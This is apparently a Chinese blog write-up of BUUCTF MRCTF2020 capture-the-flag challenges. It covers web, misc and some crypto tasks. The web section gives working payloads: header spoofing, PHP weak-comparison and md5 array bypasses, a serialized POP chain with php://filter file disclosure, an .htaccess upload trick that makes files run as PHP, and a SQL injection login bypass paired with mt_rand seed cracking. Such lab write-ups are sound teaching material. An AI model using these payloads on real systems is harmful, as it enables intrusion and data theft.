

BUUCTF-MRCTF2020
- WEB
-
- [MRCTF2020]PYWebsite
- [MRCTF2020]Ez_bypass
- [MRCTF2020]套娃
- [MRCTF2020]Ezpop
- [MRCTF2020]你传你呢
- [MRCTF2020]Ezaudit
- MISC
-
- [MRCTF2020]ezmisc
- [MRCTF2020]CyberPunk
- [MRCTF2020]寻找xxx
- [MRCTF2020]摇滚DJ(建议大声播放
- [MRCTF2020]你能看懂音符吗
- [MRCTF2020]千层套路
- [MRCTF2020]不眠之夜
- [MRCTF2020]Unravel!!
- [MRCTF2020]Hello_ misc
- [MRCTF2020]pyFlag
- CRYPTO
-
- [MRCTF2020]vigenere
- [MRCTF2020]古典密码知多少
- [MRCTF2020]天干地支+甲子
- [MRCTF2020]keyboard
- [MRCTF2020]小O的考研复试
WEB
[MRCTF2020]PYWebsite

查看源码,发现flag.php,访问一下
伪造本地IP,添加请求头X-Forwarded-For: 127.0.0.1

[MRCTF2020]Ez_bypass
考查:代码审计+PHP弱类型比较
查看源码
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
$id=$_GET['id'];
$gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) {
echo 'You got the first step';
if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd'];
if (!is_numeric($passwd))
{
if($passwd==1234567)
{
echo 'Good Job!';
highlight_file('flag.php');
die('By Retr_0');
}
else
{
echo "can you think twice??";
}
}
else{
echo 'You can not get it !';
}
}
else{
die('only one way to get the flag');
}
}
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}Please input first
md5用数组绕,md5()函数无法操作数组,返回NULL,两个NULL相等
is_numeric()函数用1234567a绕。1234567a是字符串,但是弱比较的时候,1在前,php会将其整体转成数字,就可以通过比较了。
第一个条件:if (md5($id) === md5($gg) && $id !== $gg)
md5数组绕过,md5()函数无法操作数组
第二个条件:if($passwd==1234567)
弱比较加字母绕过
Payload:
url/?id[]=1&gg[]=2
POST:passwd=1234567a
[MRCTF2020]套娃
$query = $_SERVER['QUERY_STRING'];
if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){
die('Y0u are So cutE!');
}
if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){
echo "you are going to the next ~";
}
代码审计:
第一个if,可以用%20代替下划线从而绕过
第二个if需要同时满足两个条件,参数不能含_,用 . 代替,然后过滤正则表达式加%0a。
Payload:?b.u.p.t=23333%0a

访问secrettw.php,必须的本地访问,添加请求头无响应。

抓包的时候发现响应里面是jsfuck编码

在控制台查看,提示Post传参Merak

随便传入一个值,得到php代码
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';
if(isset($_POST['Merak'])){
highlight_file(__FILE__);
die();
}
function change($v){
$v = base64_decode($v);
$re = '';
for($i=0;$i<strlen($v);$i++){
$re .= chr ( ord ($v[$i]) + $i*2 );
}
return $re;
}
echo 'Local access only!'."
";
$ip = getIp();
if($ip!='127.0.0.1')
echo "Sorry,you don't have permission! Your ip is :".$ip;
if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file'])); }
?>
也就是说需要满足三个条件
第一个条件$ip === '127.0.0.1'
直接抓包添加请求头就行了
第二个条件file_get_contents($_GET['2333']) === 'todat is a happy day'
将todat is a happy day进行base64编码得到dG9kYXQgaXMgYSBoYXBweSBkYXk=,所以需要通过get提交一个名为2333的参数,值为data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=
第三个条件还需要满足
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file']));
详见change函数的作用,传入file=ZmpdYSZmXGI=
最终Payload
GET /secrettw.php?2333=data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=ZmpdYSZmXGI= HTTP/1.1
Client-IP: 127.0.0.1
Merak=1
[MRCTF2020]Ezpop
考查:序列化Pop链+文件包含
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."
";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
}
审计代码:
看到这个unserialize函数就知道是反序列化题目,需要构造pop链,先看这三个类
Modifier类
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
Modifier类append方法里面有内置函数include。有个__invoke函数,当Modifier类的对象被当作函数执行时触发__invoke函数。
Show类
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."
";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
Show类里面有三个函数,其中
__construct函数在创建Show对象时调用;
__toString函数在Show对象被当作字符串执行时触发;
__wakeup函数在被反序列化时触发。
正好这里的wakeup方法可以触发tosring方法
Test类
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
Test类里面的__get函数在调用Test类里未被初始化或不存在的成员时触发,会返回function作为函数调用。
流程分析:
实例化一个Show类,调用__wakeup() 方法。wakeup方法做字符串处理触发_toString()方法。 str实例化成一个没有source属性的类,由于Test中没有source属性进,从而调用__get() 方法,__get()方法将p作为函数使用。让Test类中$p=Modifier类,可以触发Modifier类的__invoke函数,从而调用 __invoke()的append()函数来包含flag.php,得到flag
构造POP链:
class Modifier {
protected $var='php://filter/read=convert.base64-encode/resource=flag.php' ;
}
class Show{
public $source;
public $str;
public function __construct($file){
$this->source = $file;
}
public function __toString(){
return "karsa";
}
}
class Test{
public $p;
}
$a = new Show('aaa'); #实例化Show 传入aaa只是为了满足__construct
$a->str = new Test(); #实例化成一个没有source属性的类
$a->str->p = new Modifier(); #实例化p
$b = new Show($a); #因为要传入$file=一个类 这样$this->source=$file之后 在正则过滤时 就是一个类被当作字符串对待 触发__toString
echo urlencode(serialize($b));
?>
得到
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A3%3A%22aaa%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
传给pop参数,得到flag.php的base64编码
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2Y5YWQ2YTA2LWI0ODQtNGMwYy1hMTcwLTBjMGU1NTE1NDdmN30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
解码得到flag
class Flag{
private $flag= "flag{f9ad6a06-b484-4c0c-a170-0c0e551547f7}";
}
echo "Help Me Find FLAG!";
?>
[MRCTF2020]你传你呢
访问靶机地址,好家伙,祖安出题人
利用.htaccess文件,上传3.hatccess,内容为:
<FilesMatch "pass">
SetHandler application/x-httpd-php
</FilesMatch>

用bp抓包,将3.htaccess改为.htaccass,并且修改Content-Type: image/png
得到上传路径
/var/www/html/upload/af05b6bac0863f061d0606167c37d20b/.htaccess
/var/www/html/upload/af05b6bac0863f061d0606167c37d20b/3.pass
[MRCTF2020]Ezaudit
考查:伪随机数
源码泄露,访问/www.zip可下载源码
header('Content-type:text/html; charset=utf-8');
error_reporting(0);
if(isset($_POST['login'])){
$username = $_POST['username'];
$password = $_POST['password'];
$Private_key = $_POST['Private_key'];
if (($username == '') || ($password == '') ||($Private_key == '')) {
// 若为空,视为未填写,提示错误,并3秒后返回登录界面
header('refresh:2; url=login.html');
echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else if($Private_key != '*************' )
{
header('refresh:2; url=login.html');
echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else{
if($Private_key === '************'){
$getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'".';';
$link=mysql_connect("localhost","root","root");
mysql_select_db("test",$link);
$result = mysql_query($getuser);
while($row=mysql_fetch_assoc($result)){
echo "".$row["username"]." ".$row["flag"]." ";
}
}
}
}
// genarate public_key
function public_key($length = 16) {
$strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$public_key = '';
for ( $i = 0; $i < $length; $i++ )
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
//genarate private_key
function private_key($length = 12) {
$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$private_key = '';
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
$Public_key = public_key();
//$Public_key = KVQP0LdJKRaV3n9D how to get crispr's private_key???
在源码中看到有个login.html

继续看代码,输入账号密码以及私钥,用户名已知是crispr了,接下来密码和私钥输对了就能得到flag。密码可以直接用万能密码1’ or ‘1’='1 来绕过,主要获取私钥。
私钥和公钥的生成都用到了mt_rand(),而公钥的值已经给出了是$Public_key = KVQP0LdJKRaV3n9D,那么我们就可以根据这个公钥推算出种子,然后再根据种子得到私钥。
先要把公钥转换成php_mt_seed可识别的参数,用文档中给的脚本pw2args.php进行转换
$allowable_characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$len = strlen($allowable_characters) - 1;
$pass = $argv[1];
for ($i = 0; $i < strlen($pass); $i++) {
$number = strpos($allowable_characters, $pass[$i]);
echo "$number $number 0 $len ";
}
echo "\n";
?>
运行得到
└─$ php pw2args.php KVQP0LdJKRaV3n9D
36 36 0 61 47 47 0 61 42 42 0 61 41 41 0 61 52 52 0 61 37 37 0 61 3 3 0 61 35 35 0 61 36 36 0 61 43 43 0 61 0 0 0 61 47 47 0 61 55 55 0 61 13 13 0 61 61 61 0 61 29 29 0 61
然后使用php_mt_seed爆破种子
┌──(kali㉿kali)-[~/php_mt_seed/php_mt_seed-main]
└─$ time ./php_mt_seed 36 36 0 61 47 47 0 61 42 42 0 61 41 41 0 61 52 52 0 61 37 37 0 61 3 3 0 61 35 35 0 61 36 36 0 61 43 43 0 61 0 0 0 61 47 47 0 61 55 55 0 61 13 13 0 61 61 61 0 61 29 29 0 61
Pattern: EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62 EXACT-FROM-62
Version: 3.0.7 to 5.2.0
Found 0, trying 0xfc000000 - 0xffffffff, speed 42.9 Mseeds/s
Version: 5.2.1+
Found 0, trying 0x68000000 - 0x69ffffff, speed 0.5 Mseeds/s
seed = 0x69cf57fb = 1775196155 (PHP 5.2.1 to 7.0.x; HHVM)
抓包发现PHP/5.6.40,所以种子值为 1775196155
function public_key($length = 16) {
mt_srand(1775196155);
$strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$public_key = '';
for ( $i = 0; $i < $length; $i++ )
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
function private_key($length = 12) {
$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$private_key = '';
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
public_key();
echo private_key();
得到私钥XuNhoueCDCGc
POST /login.php
username=crispr&password=1' or '1'='1&Private_key=XuNhoueCDCGc&login=%E7%99%BB%E5%BD%95
MISC
[MRCTF2020]ezmisc
非预期,直接把图片高度调高就可以了

预期解,爆破图片正常宽高
import struct
import binascii
import os
m = open("flag.png","rb").read()
k=0
for i in range(5000):
if k==1:
break
for j in range(5000):
c = m[12:16] + struct.pack('>i', i) + struct.pack('>i', j)+m[24:29]
crc = binascii.crc32(c) & 0xffffffff
if crc == 0x370c8f0b:
k = 1
print(hex(i),hex(j))
break
得到
0x1f4 0x1c8
[MRCTF2020]CyberPunk
得到的 flag 请包上 flag{} 提交。
下载附件,是个可执行程序

赛博朋客2077会在2020.9.17发布,那时候他就会告诉我们flag
flag{We1cOm3_70_cyber_security}
[MRCTF2020]寻找xxx
电话按键音识别
可以使用dtmf2num工具识别得到18688422216D09

结果有点问题,再用在线电话按键音识别来识别,结果是18684221609

提交也不太对,看了下wp,还要将电话号码发给公众号后即得flag图片
由于是在BUU复现的,这里直接写flag了
flag{Oh!!!!!_Y0u_f1nd_my_secret}

[MRCTF2020]摇滚DJ(建议大声播放
好家伙,还建议大声播放,耳机党差点去世。
flag{r3ce1ved_4n_img}
[MRCTF2020]你能看懂音符吗
压缩包损坏,用010打开,一看文件头错了,这里应该是Rar!修改回来

解压得到docx文档,打开显示隐藏信息


在线文本加密为音乐符号
♭♯♪‖¶♬♭♭♪♭‖‖♭♭♬‖♫♪‖♩♬‖♬♬♭♭♫‖♩♫‖♬♪♭♭♭‖¶∮‖‖‖‖♩♬‖♬♪‖♩♫♭♭♭♭♭§‖♩♩♭♭♫♭♭♭‖♬♭‖¶§♭♭♯‖♫∮‖♬¶‖¶∮‖♬♫‖♫♬‖♫♫§=
flag{thEse_n0tes_ArE_am@zing~}
[MRCTF2020]千层套路
Hint:密码均为四位数字 和压缩包名字有关联哦
Python真好用233
解压压缩包,名字就是密码,从名字就知道套了很多层,手工解压肯定不行,要用脚本解压。
import zipfile # 引入zipfile模块
name = '0573.zip'
passwd = b'0573' #密码需要b''样式的字符串
while (1):
with zipfile.ZipFile(name) as zFile: # 创建ZipFile对象指定需要解压的zip文件
zFile.extractall(path='./', pwd=passwd)
print(name+'解压成功')
name = zFile.filelist[0].filename
if name[-3:-1] != 'zi': #如果文件后缀不是zip了就停止
break
passwd = bytes(name[0:4], 'utf-8')
解压得到qr.txt,只有(255, 255, 255)、(0, 0, 0)两种坐标,一共40000个坐标,正好可以画成200*200的图
画图脚本
from PIL import Image
x = 200 #x坐标 通过对txt里的行数进行整数分解
y = 200 #y坐标 x * y = 行数
im = Image.new("RGB", (x, y)) #创建图片
file = open('qr.txt') #打开rbg值的文件
#通过每个rgb点生成图片
for i in range(0, x):
for j in range(0, y):
line = file.readline() #获取一行的rgb值
if line=='(255, 255, 255)\n': # 粗暴的赋值……处理字符串实在麻烦
rgb=[255,255,255]
else:
rgb = [0, 0, 0]
im.putpixel((i, j), (int(rgb[0]), int(rgb[1]), int(rgb[2]))) #将rgb转化为像素
#im.show() #展示
im.save('flag.jpg') #保存
flag{ta01uyout1nreet1n0usandtimes}
[MRCTF2020]不眠之夜
下载附件,删去不必要的文件,查看文件夹属性,一共120张图片

再查看图片属性,分辨率为200x100

1.使用 montage 命令将碎片合成为一张图片,得到flag.jpg
montage *jpg -tile 10x12 -geometry 200x100+0+0 flag.jpg
2 .将生成的flag.jpg拖到gaps的bin目录下执行
python3 gaps --image=flag.jpg --generations=40 --population=120 --size=100
#population为图片数量,size为每个图片高度
[MRCTF2020]Unravel!!
解压得到3个文件

binwalk分离图片得到aes.png,应该是AES加密,那么图中的Tokyo就是密钥了。

根据Look_at_the_file_ending.wav文件名提示,010查看文件尾果然有东西

AES解密得到CCGandGulu

得到口令,解压win-win.zip又得到wav文件,依旧没有声音使用SilentEye提取就得到了flag。

flag
flag{Th1s_is_the_3nd1n9}
[MRCTF2020]Hello_ misc
用zsteg查看一下,里面有一个png,提取出来

out.png,得到口令!@#$%67*()-+

按照提示继续分离文件,foremost分离得到压缩包,解压得到out.txt
127
255
63
191
127
191
63
127
127
255
63
191
63
191
255
127
127
255
63
63
127
191
63
127
127
255
63
255
127
255
63
255
127
255
127
255
127
191
127
63
63
255
191
191
63
255
63
63
127
191
63
127
127
191
63
255
63
255
63
127
127
191
127
191
127
191
127
127
63
255
127
191
127
191
63
191
63
255
127
255
63
255
127
255
127
191
63
191
127
191
127
127
63
255
127
127
127
191
127
63
127
191
63
191
127
191
127
127
只含有127、255、63、191四个数,转换成二进制
127=01111111
255=11111111
63=00111111
191=10111111
后面六位是一样的,但前面两位不一样,提取前两字节,转为ASCII
import re
txt = open("out.txt",'r')
line = txt.readlines()
number = []
flag = ""
for i in line:
number.append(int(i))
for i in number:
if(i == 63):
flag += "00"
elif(i == 127):
flag += "01"
elif(i == 191):
flag += "10"
else:
flag += "11"
strr = re.findall(r'.{8}', flag)
for i in strr:
print(chr(int(i,2)),end="")
运行得到
rar-passwd:0ac1fe6b77be5dbe
解压flag.rar里面的东西很明显是word文档,文字全部变成黑色得到
MTEwMTEwMTExMTExMTEwMDExMTEwMTExMTExMTExMTExMTExMTExMTExMTExMTExMTAxMTEwMDAwMDAxMTExMTExMTExMDAxMTAx
MTEwMTEwMTEwMDAxMTAxMDExMTEwMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTAxMTExMTExMTExMTExMTEwMTEwMDEx
MTEwMDAwMTAxMTEwMTExMDExMTEwMTExMTExMTAwMDExMTExMTExMTExMDAxMDAxMTAxMTEwMDAwMDExMTExMDAwMDExMTExMTEx
MTEwMTEwMTAwMDAxMTExMDExMTEwMTExMTExMDExMTAxMTExMTExMTEwMTEwMTEwMTAxMTExMTExMTAwMTEwMTExMTExMTExMTEx
MTEwMTEwMTAxMTExMTExMDExMTEwMTExMTAxMDExMTAxMTExMTExMTEwMTEwMTEwMTAxMTAxMTExMTAwMTEwMTExMTExMTExMTEx
MTEwMTEwMTAwMDAxMTAwMDAwMTEwMDAwMDAxMTAwMDExMTAwMDAwMTEwMTEwMTEwMTAxMTEwMDAwMDAxMTExMDAwMDExMTExMTEx
每行进行base64解码得到
110110111111110011110111111111111111111111111111101110000001111111111001101
110110110001101011110111111111111111111111111111111101111111111111110110011
110000101110111011110111111100011111111111001001101110000011111000011111111
110110100001111011110111111011101111111110110110101111111100110111111111111
110110101111111011110111101011101111111110110110101101111100110111111111111
110110100001100000110000001100011100000110110110101110000001111000011111111
之前见过这种题,将1替换为空
with open( '10.txt' ,'r') as f:
for i in f.readlines():
print(i.replace('1',' '))
flag{He1Lo_mi5c~}
[MRCTF2020]pyFlag
binwalk分析一下三张图片,发现含有ZIP

分离不出来压缩包,010查看,每个图片底部都有ZIP头



按照Part提示的顺序提取PK部分,保存为out.zip

winrar和7-zip都解压不了,还带有密码,爆破得到压缩包密码为1234

看了mochu师傅的wp最后下了个bandzip,解压出来了
.hint.txt
我用各种baseXX编码把flag套娃加密了,你应该也有看出来。
但我只用了一些常用的base编码哦,毕竟我的智力水平你也知道...像什么base36base58听都没听过
提示:0x10,0x20,0x30,0x55
flag.txt
